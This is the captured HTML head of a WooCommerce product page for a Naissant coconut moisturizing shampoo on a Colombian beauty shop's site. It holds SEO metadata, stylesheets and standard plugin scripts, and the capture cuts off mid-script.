

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/
body_size: 81339
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shampoo Hidratante De Coco Naissant 300 ml - Quiérete.com.co</title>
	<meta name="description" content="Shampoo Hidratante De Coco Naissant : Repara e hidrata intensamente ya que contiene principios específicos para revitalizar y humectar." />
	<link rel="canonical" href="https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shampoo Hidratante De Coco Naissant 300 ml - Quiérete.com.co" />
	<meta property="og:description" content="Shampoo Hidratante De Coco Naissant : Repara e hidrata intensamente ya que contiene principios específicos para revitalizar y humectar." />
	<meta property="og:url" content="https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2021-03-01T22:41:27+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","url":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/","name":"Shampoo Hidratante De Coco Naissant 300 ml - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg","datePublished":"2020-06-10T09:08:20+00:00","dateModified":"2021-03-01T22:41:27+00:00","description":"Shampoo Hidratante De Coco Naissant : Repara e hidrata intensamente ya que contiene principios específicos para revitalizar y humectar.","breadcrumb":{"@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/06/16-Shampoo-Hidratante-De-Coco-Naissant-300-ml.jpg","width":1000,"height":1016,"caption":"Shampoo Hidratante De Coco Naissant 300 ml"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Shampoo Hidratante De Coco Naissant 300 ml"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fshampoo-hidratante-de-coco-naissant-300-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768234855' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768234855' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768234855' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-epayco-css' href='https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1767726615' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
